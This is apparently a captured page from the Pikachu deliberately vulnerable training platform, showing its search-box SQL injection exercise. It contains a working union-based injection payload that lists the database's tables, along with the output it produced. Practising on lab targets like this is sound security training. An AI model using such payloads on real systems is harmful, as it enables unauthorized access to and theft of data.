 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli
搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有x%' union select 1,2,group_concat(table_name) from information_schema.tables
where table_schema=database()#的结果如下：
username：1
uid:2
email is: httpinfo,member,message,users,xssblind
当前数据库中的所有表